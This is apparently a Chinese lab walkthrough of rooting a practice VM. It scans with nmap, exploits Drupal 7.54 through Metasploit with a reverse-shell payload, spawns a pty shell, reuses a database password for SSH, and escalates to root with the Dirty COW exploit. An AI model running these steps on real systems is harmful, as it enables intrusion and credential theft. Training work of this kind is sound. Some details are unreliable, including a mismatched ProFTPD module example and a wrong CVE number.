信息收集 msfconsole 脏牛提权

目录

信息收集

扫描ip和端口

访问web 扫描目录

漏洞发发现与利用

msfconsole 使用

python命令进入交互模式

寻找配置信息 (找用户密码)

脏牛提权



信息收集 扫描ip和端口namp -sP 扫描网段 ,得到靶机ip



利用nmap的TCP半开放扫描,对网站端口进行快速探测



nmap -sS -p 1-65535 192.168.164.135该扫描方式因为它不打开一个完全的TCP连接,所以是使用频率最高的扫描方式。扫描结果发现开放22、80、1898端口

可以通过-A 来详细扫描, -p扫描所有的端口 ,时间长一点

nmap -A 192.168.164.133 -p 0-65535

可以看到1898端口也是http服务



访问web 扫描目录继续收集信息, 在1898 端口有页面



80端口没有啥有用功能,在1898 端口 扫目录



得到框架的版本信息 Drupal 7.54



漏洞发发现与利用 msfconsole 使用1.搜索利用脚本: search

2.进入利用脚本: use exploit/unix/ftp/proftpd_133c_backdoor

3.查看需要设置的参数: show options

4.设置参数: set rhost 192.168.1.4

5.设置payload: set payload cmd/unix/reverse

6.查看payload需要设置的参数: show options

7.设置payload参数:set rhost 192.168.1.4

8.输入命令: run, 执行攻击,成功getshell, 井且直接为root权限1,搜索脚本 search



2,利用脚本 use

3,查看需要参数 show options

用18年的exp 就use 4 ,然后查看参数,yse就是需要设置的

4,设置参数 set



5,run 执行

输入shell 连接上





python命令进入交互模式python -c 'import pty;pty.spawn("/bin/bash")'



找到数据库信息,密码



找账号 发现一个tiago



ssh连接尝试

用数据库密码成功连接上





脏牛提权-法1cve-2016-5159

影响:Linux内核版本大于2.6.22版本 (2007年发行,到2016年10月18日修复) 低权限的用户可利用这一漏洞在本地进行提权



接下来进行提权,首先查看下内核版本:uname -a

版本符合



在Kali中自带脏牛的脚本文件,searchsploit dirty,找到需要的文件路径



返回取得Shell的终端,按【Ctrl】+【C】返回meterpreter的session会话上传cpp文件到/tmp目录下,因为该目录一般是所有用户都具有可读可写权限

返回取得Shell的终端,按【Ctrl】+【C】返回meterpreter的session会话上传cpp文件到/tmp目录下,因为该目录一般是所有用户都具有可读可写权限

upload /usr/share/exploitdb/exploits/linux/local/40847.cpp /tmp

上传后再进入www-data的权限下,对cpp文件进行编译:

g++ -Wall -pedantic -O2 -std=c++11 -pthread -o re /tmp/40847.cpp -lutil

-Wall

允许发出gcc能提供的所有有用的警告,也可以用 -W (warning) 来标记指定的警告

-pedantic

允许发出 ANSI/ISO C 标准所列出的所有警告

-ON





指定代码优化的级别为 N , o dcow.tar.gz 在本机上向靶机发送 压缩好的文件 端口4444

nc 192.168.164.135 4444 < dcow.tar.gz

靶机上收到压缩包,进行解压 tar -xvf

解压得到脏牛脚本



然后通过目录找到脚本

使用make命令 即可运行

make完后 发现多了一个dcow文件 ,运行dcow 就提权成功